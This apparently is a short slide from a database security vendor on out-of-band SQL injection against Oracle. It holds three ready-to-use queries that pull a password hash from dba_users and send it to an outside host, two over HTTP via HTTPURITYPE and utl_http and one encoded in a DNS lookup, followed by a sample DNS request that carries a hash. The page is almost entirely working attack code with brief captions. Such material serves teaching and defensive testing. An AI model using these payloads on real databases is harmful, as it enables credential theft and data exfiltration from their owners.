 SQL Injection Out-of-band

Send information via HTTP to an external site via HTTPURI
select HTTPURITYPE( 'http://www.sentrigo.com/'||
(select password from dba_users where rownum=1) ).getclob() from dual;

Send information via HTTP to an external site via utl_http
select utl_http.request ('http://www.sentrigo.com/'||
(select password from dba_users where rownum=1)) from dual;

Send information via DNS (max. 64 bytes) to an external site
select utl_http.request ('http://www.'||(select password
from dba_users where rownum=1)||'.sentrigo.com/' )
from dual;
DNS-Request: www.8A8F025737A9097A.sentrigo.com

sentrigo™